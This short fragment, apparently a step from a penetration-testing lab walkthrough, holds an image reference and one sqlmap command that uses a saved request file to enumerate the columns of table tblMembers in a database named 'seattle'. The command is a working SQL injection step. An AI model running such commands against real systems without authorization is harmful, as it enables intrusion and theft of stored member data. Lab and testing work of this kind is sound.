 sqlmap –r /root/Desktop/sea.txt –D seattle –T tblMembers –columns